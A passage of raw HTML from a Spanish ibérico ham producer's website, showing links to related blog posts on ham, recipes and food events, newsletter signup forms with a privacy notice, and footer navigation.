			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/regalar-jamon-iberico/">Cómo regalar jamón ibérico de bellota estas Navidades</a>			</p>
							</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36476 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/jamon-loncheado-vs-entero/" title="¿Jamón ibérico entero o loncheado? Elige bien para Navidad">
				<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-36431">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="comprar-jamon-navidad" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg"/><noscript><img loading="lazy" width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg" alt="comprar-jamon-navidad"/></noscript>
</picture>
			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/jamon-loncheado-vs-entero/">¿Jamón ibérico entero o loncheado? Elige bien para Navidad</a>			</p>
							</div>
			</div>
					</div>
									</div>
			
			
			
			
												</div>

		
				</div>
				</div>
				<div class="elementor-element elementor-element-b2bc75a elementor-widget elementor-widget-heading" data-id="b2bc75a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nuestra Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7b75576 elementor-widget elementor-widget-text-editor" data-id="7b75576" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Suscríbete a nuestro newsletter para estar informado de nuestras últimas novedades.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f15d905 elementor-button-align-start elementor-widget elementor-widget-form" data-id="f15d905" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="289"/>
			<input type="hidden" name="form_id" value="f15d905"/>
			<input type="hidden" name="referer_title" value="Premios Nacionales de Gastronomía con sabor Arturo Sánchez | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="3288"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Fecha de nacimiento" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">He leído y acepto la <a href="/politica-privacidad/">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-58bb636 txtlegal elementor-widget elementor-widget-text-editor" data-id="58bb636" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b0e8d32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b0e8d32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3292cfb3" data-id="3292cfb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5717d0c6 elementor-widget elementor-widget-heading" data-id="5717d0c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Enlaces relacionados</p>		</div>
				</div>
				<div class="elementor-element elementor-element-80e0d22 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 pp-equal-height-yes elementor-widget elementor-widget-pp-posts" data-id="80e0d22" data-element_type="widget" data-widget_type="pp-posts.portfolio">
				<div class="elementor-widget-container">
					<div class="pp-posts-container swiper-container-wrap swiper-container-wrap-dots-outside">
			
			
			<div class="pp-posts pp-posts-skin-portfolio pp-posts-carousel pp-swiper-slider swiper" data-equal-height="yes" data-query-type="custom" data-layout="carousel" data-page="276" data-skin="portfolio" data-slider-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:1200,&quot;slides_per_view&quot;:3,&quot;slides_to_scroll&quot;:1,&quot;centered_slides&quot;:false,&quot;loop&quot;:true,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3600,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;show_arrows&quot;:true,&quot;slides_per_view_mobile&quot;:1,&quot;slides_to_scroll_mobile&quot;:1,&quot;slides_per_view_tablet&quot;:2,&quot;slides_to_scroll_tablet&quot;:1}">
				<div class="swiper-wrapper">							<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-27780 post type-post status-publish format-standard has-post-thumbnail hentry category-universo-iberico">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/arturo-sanchez-partner-oficial-de-the-best-chef-awards/" title="Arturo Sánchez partner oficial de The Best Chef Awards">
				<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-27815" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/09/Sin-titulo-1-1024x576.jpg" /><noscript><img loading="lazy" width="800" height="450" src="https://arturosanchez.com/wp-content/uploads/2022/09/Sin-titulo-1-1024x576.jpg" class="attachment-large size-large wp-image-27815" alt="" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/universo-iberico/">Universo Ibérico</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/arturo-sanchez-partner-oficial-de-the-best-chef-awards/">Arturo Sánchez partner oficial de The Best Chef Awards</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				15 de septiembre de 2022			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Arturo Sánchez partner oficial de The Best Chef Awards Tras cuatro generaciones dedicadas al producto ibérico de calidad y más de 100 ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-34774 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/receta-alcachofas-jamon-iberico/" title="Alcachofas con jamón de bellota ibérico 100%">
				<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34801" alt="alcachofas con jamon iberico bellota" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2024/11/receta-alcchofas-jamon-iberico-1024x684.webp" /><noscript><img loading="lazy" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2024/11/receta-alcchofas-jamon-iberico-1024x684.webp" class="attachment-large size-large wp-image-34801" alt="alcachofas con jamon iberico bellota" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/recetas/">Recetas</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/receta-alcachofas-jamon-iberico/">Alcachofas con jamón de bellota ibérico 100%</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				22 de noviembre de 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Las alcachofas con jamón ibérico son un plato icónico de la gastronomía española, que destaca por la frescura de las ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-15169 post type-post status-publish format-standard has-post-thumbnail hentry category-salud-nutricion category-universo-iberico tag-dietas-salud tag-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/los-beneficios-del-jamon-iberico-de-bellota/" title="Los beneficios del jamón ibérico de bellota">
				<img width="800" height="536" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20536'%3E%3C/svg%3E" class="attachment-large size-large wp-image-27402" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2020/11/003-scaled1-1024x686.jpg" /><noscript><img loading="lazy" width="800" height="536" src="https://arturosanchez.com/wp-content/uploads/2020/11/003-scaled1-1024x686.jpg" class="attachment-large size-large wp-image-27402" alt="" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/salud-nutricion/">Salud y Nutrición</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/los-beneficios-del-jamon-iberico-de-bellota/">Los beneficios del jamón ibérico de bellota</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				30 de noviembre de 2020			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Bien es sabido que no todos los jamones son iguales. Entre todas las variantes que podemos llegar a encontrar, la ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-comunidad-arturo-sanchez tag-eventos-jornadas-gastronomia-iberica tag-jornadas-del-iberico">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/guipuzcoa-iii-jornadas-del-iberico-arturo-sanchez/" title="Guipúzcoa se llena de sabor con las III Jornadas del Ibérico Arturo Sánchez">
				<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2320" alt="iii jornadas del ibérico en gipuzkoa" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/03/restaurantes-ibericos.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2019/03/restaurantes-ibericos.jpg" class="attachment-large size-large wp-image-2320" alt="iii jornadas del ibérico en gipuzkoa" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">Comunidad AS</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/guipuzcoa-iii-jornadas-del-iberico-arturo-sanchez/">Guipúzcoa se llena de sabor con las III Jornadas del Ibérico Arturo Sánchez</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				15 de marzo de 2019			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Tras la primera semana de unos menús con marcado sabor a Guijuelo, los 18 restaurantes ibéricos adheridos a las Jornadas ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-3250 post type-post status-publish format-standard has-post-thumbnail hentry category-universo-iberico tag-cerdo-iberico tag-chorizo-iberico-bellota tag-embutido-ibericos tag-lominto-iberico-bellota-100 tag-salchichon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/embutido-iberico/" title="El embutido ibérico en Arturo Sánchez">
				<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3267" alt="El embutido ibérico en Arturo Sánchez" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/10/embutido-iberico-6.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2019/10/embutido-iberico-6.jpg" class="attachment-large size-large wp-image-3267" alt="El embutido ibérico en Arturo Sánchez" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/universo-iberico/">Universo Ibérico</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/embutido-iberico/">El embutido ibérico en Arturo Sánchez</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				28 de octubre de 2019			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>¿Por qué se caracteriza el sabor, el aroma o la textura de nuestros productos curados por excelencia? En Arturo Sánchez ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-405 post type-post status-publish format-standard has-post-thumbnail hentry category-comunidad-arturo-sanchez tag-chef-manuel-alonso-casa-manolo tag-turismo-gastronomico">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/restaurante-casa-manolo/" title="Restaurante Casa Manolo en Daimús">
				<img width="783" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20783%20396'%3E%3C/svg%3E" class="attachment-large size-large wp-image-406" alt="Manuel Alonso en Casa Manolo" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2018/07/restaurante-casa-manolo-1.jpg" /><noscript><img loading="lazy" width="783" height="396" src="https://arturosanchez.com/wp-content/uploads/2018/07/restaurante-casa-manolo-1.jpg" class="attachment-large size-large wp-image-406" alt="Manuel Alonso en Casa Manolo" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">Comunidad AS</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/restaurante-casa-manolo/">Restaurante Casa Manolo en Daimús</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				27 de marzo de 2018			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Restaurante Casa Manolo: En 1985 la familia Alonso Fominaya responde a la llamada del Mediterráneo, hace las maletas y recala ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
						</div>			</div>
			
			
			
			
					</div>

		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="54" class="elementor elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" id="arturo-sanchez-footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/comprar/">Productos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/">

											<span class="elementor-icon-list-text">Jamón Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/">

											<span class="elementor-icon-list-text">Paleta Ibérica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/loncheados-ibericos/">

											<span class="elementor-icon-list-text">Loncheados Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/embutidos-ibericos/">

											<span class="elementor-icon-list-text">Embutidos Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/regalos-especiales/">

											<span class="elementor-icon-list-text">Regalos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/accesorios-jamonero/">

											<span class="elementor-icon-list-text">Accesorios</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">Desde 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">

											<span class="elementor-icon-list-text">Artesanos del Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/legado-arturo-sanchez/">

											<span class="elementor-icon-list-text">Legado</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/">Un cerdo único</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/">El corte</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/eres-profesional/">¿Eres profesional?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87715e9 elementor-widget elementor-widget-heading" data-id="87715e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/blog/">Blog</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-1a322de elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a322de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/recetas/">

											<span class="elementor-icon-list-text">Recetas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/salud-nutricion/">

											<span class="elementor-icon-list-text">Salud y Nutrición</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/universo-iberico/">

											<span class="elementor-icon-list-text">Universo Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">

											<span class="elementor-icon-list-text">Comunidad Arturo Sánchez</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nuestra Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-pm-slice="1 1 []">Suscríbete a la newsletter y disfruta de un 5% de descuento en tu primera compra.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="54"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Premios Nacionales de Gastronomía con sabor Arturo Sánchez | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="3288"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Fecha de nacimiento" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">He leído y acepto la <a href="https://arturosanchez.com/politica-de-privacidad/">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
